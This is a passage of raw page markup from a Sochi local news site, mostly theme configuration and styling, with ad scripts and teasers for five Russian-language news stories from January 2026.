c_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23290";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4658";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochinskom-sanatorii-volna-otrestavrirujut-skulptury-nimfa-i-nezhnost/"  rel="bookmark" class="td-image-wrap " title="В сочинском санатории «Волна» отреставрируют скульптуры «Нимфа» и «Нежность»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149750006-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/uikend-v-sochi/" class="td-post-category">Культура и Афиша</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-sanatorii-volna-otrestavrirujut-skulptury-nimfa-i-nezhnost/"  rel="bookmark" title="В сочинском санатории «Волна» отреставрируют скульптуры «Нимфа» и «Нежность»">В сочинском санатории «Волна» отреставрируют скульптуры «Нимфа» и «Нежность»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:44:46+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochinskom-sanatorii-volna-otrestavrirujut-skulptury-nimfa-i-nezhnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи стартовала подготовка к реставрации двух памятников монументального...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" class="td-image-wrap " title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bezymjannyj-1-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе">В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:30:52+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/#respond">0</a></span> </span></div><div class="td-excerpt">Непростая ситуация складывается на улице Камо в Хостинском районе....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-podrostok-bez-prav-sbil-8-letnjuju-devochku/"  rel="bookmark" class="td-image-wrap " title="В Сочи подросток без прав сбил 8-летнюю девочку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5440509050819906480_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-podrostok-bez-prav-sbil-8-letnjuju-devochku/"  rel="bookmark" title="В Сочи подросток без прав сбил 8-летнюю девочку">В Сочи подросток без прав сбил 8-летнюю девочку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:06:32+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-podrostok-bez-prav-sbil-8-letnjuju-devochku/#respond">0</a></span> </span></div><div class="td-excerpt">Авария с участием двух несовершеннолетних произошла на улице Тепличной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-60-zajavok-ot-semej-uchastnikov-svo-rassmotreli-v-sochi-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Больше 60 заявок от семей участников СВО рассмотрели в Сочи в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3740-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-60-zajavok-ot-semej-uchastnikov-svo-rassmotreli-v-sochi-v-2025-godu/"  rel="bookmark" title="Больше 60 заявок от семей участников СВО рассмотрели в Сочи в 2025 году">Больше 60 заявок от семей участников СВО рассмотрели в Сочи в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:54:56+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-60-zajavok-ot-semej-uchastnikov-svo-rassmotreli-v-sochi-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В прошлом году Координационный совет рассмотрел больше 60 заявок...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ushherb-ot-it-moshennichestva-v-sochi-prevysil-1-mlrd-rublej/"  rel="bookmark" class="td-image-wrap " title="Ущерб от IT-мошенничества в Сочи превысил 1 млрд рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/moshenn-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ushherb-ot-it-moshennichestva-v-sochi-prevysil-1-mlrd-rublej/"  rel="bookmark" title="Ущерб от IT-мошенничества в Сочи превысил 1 млрд рублей">Ущерб от IT-мошенничества в Сочи превысил 1 млрд рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:42:26+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/ushherb-ot-it-moshennichestva-v-sochi-prevysil-1-mlrd-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">В 2025 году количество преступлений с использованием информационных технологий...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 